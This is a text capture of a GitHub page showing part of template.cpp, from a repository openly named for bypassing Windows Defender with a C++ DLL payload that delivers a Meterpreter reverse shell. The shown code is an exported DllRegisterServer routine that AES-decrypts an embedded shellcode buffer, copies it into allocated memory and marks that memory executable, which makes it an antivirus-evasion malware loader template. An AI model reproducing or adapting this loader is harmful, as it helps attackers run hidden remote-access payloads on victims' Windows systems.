 raw.githubusercontent.com/Th
GitHub - gemini-security/Bypa
github.com/gemini-security/Bypass-Windows-Defender-with-CPP-.DLL-Payload-File---Meterpreter-Reverse-Shell/blob/main/template.cpp
Incognito
Code
Bypass-Windows-Defender-with-CPP-.DLL-Payload-File---Meterpreter-Reverse-Shell / template.cpp
Top
main
Code Blame 95 lines (74 loc) · 2.54 KB
Raw
Go to file
README.md
template.cpp
35 CryptDestroyHash(hHash);
36 CryptDestroyKey(hKey);
37
38 }
39
40 BOOL APIENTRY DllMain(HMODULE hModule,  DWORD  ul_reason_for_call, LPVOID lpReserved) {
41
42 switch (ul_reason_for_call)  {
43 case DLL_PROCESS_ATTACH:
44 case DLL_PROCESS_DETACH:
45 case DLL_THREAD_ATTACH:
46 case DLL_THREAD_DETACH:
47 break;
48 }
49 return TRUE;
50 }
51
52 extern "C" {
53 __declspec(dllexport) BOOL WINAPI DllRegisterServer(void) {
54
55 MessageBox( NULL, "Welcome!", "Gemini Security", MB_OK );
56
57 unsigned char AESkey[] = { };
58 unsigned char payload[] = { };
59
60 DWORD payload_length = sizeof(payload);
61
62 LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
63
64 if (!alloc_mem) {
65 printf("Failed to Allocate memory (%u)\n", GetLastError());
66 return -1;
67 }
68 DecryptAES((char*)payload, payload_length, AESkey, sizeof(AESkey));
69 MoveMemory(alloc_mem, payload, sizeof(payload));
70 //RtlMoveMemory(alloc_mem, payload, sizeof(payload));
71
72
73 DWORD oldProtect;
74
75 if (!VirtualProtect(alloc_mem, sizeof(payload), PAGE_EXECUTE_READ, &oldProtect)) {
76 printf("Failed to change memory protection (%u)\n", GetLastError());
77 return -2;
78 }
Documentation • Share feedback